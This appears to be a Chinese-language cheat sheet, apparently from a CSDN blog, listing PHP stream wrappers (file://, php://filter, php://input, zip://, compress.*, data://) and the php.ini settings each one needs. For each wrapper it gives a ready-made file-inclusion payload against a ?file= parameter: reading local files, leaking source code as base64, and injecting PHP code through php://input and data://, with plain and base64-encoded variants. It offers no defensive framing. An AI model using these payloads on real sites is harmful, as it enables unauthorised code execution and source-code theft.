 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
https://blog.csdn.net/nzjdsds